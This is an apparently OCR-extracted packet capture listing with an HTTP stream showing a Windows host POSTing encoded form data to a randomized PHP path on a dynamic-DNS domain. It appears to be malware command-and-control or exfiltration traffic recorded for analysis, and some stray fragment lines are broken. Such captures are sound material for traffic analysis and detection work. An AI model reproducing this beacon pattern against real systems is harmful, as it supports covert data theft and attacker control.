 o. Time Source Destination Protocol Length Info
2197 547.128209 192.168.70.33 185.161.208.252 TCP 66 49177 → 80 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM=1
2198 547.204250 185.161.208.252 192.168.70.33 TCP 66 80 → 49177 [SYN, ACK] Seq=0 Ack=1 Win=8192 Len=0 MSS=1368 WS=256 SACK_PERM=1
2199 547.204593 192.168.70.33 185.161.208.252 TCP 54 49177 → 80 [ACK] Seq=1 Ack=1 Win=65536 Len=0
2200 547.204681 192.168.70.33 185.161.208.252 HTTP 497 POST //e3e7e71a0b28b5e96cc492e636722f73//4sVKAOvu3D//BDYot0NxyG.php HTTP/1.1 (application/x-www-form-urlencoded)
2201 547.306212 185.161.208.252 192.168.70.33 TCP 54 80 → 49177 [ACK] Seq=1 Ack=444 Win=131328 Len=0
2202 547.310678 185.161.208.252 192.168.70.33 HTTP 252 HTTP/1.1 200 OK
Len=0
65280 Len=0
8 Len=0
131328 Len=0
Len=0
Stream Content
POST //e3e7e71a0b28b5e96cc492e636722f73//4sVKAOvu3D//BDYot0NxyG.php HTTP/1.1
HOST: yetwq.twilightparadox.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:44.0) Gecko/20100101
Accept: application/x-www-form-urlencoded
Content-Type: application/x-www-form-urlencoded
Cache-Control: no-cache
Content-Length: 118
1aL=MzGC7KwNClbnpoiFZ+GGH3wk6t&kyb=LqAA9d+ajuNLLpbrwF&TTHH=sPfg38YnUXGb+pBO+ZDHUCEn2Ow96QCSO+hOFs1q5SkEnx8Q==&crc=e3a6
HTTP/1.1 200 OK
Date: Fri, 18 Oct 2019 18:10:55 GMT
Server: Apache/2.4.29 (Win32) OpenSSL/1.0.2n PHP/5.6.33
X-Powered-By: PHP/5.6.33
Content-Length: 0
Content-Type: text/html; charset=UTF-8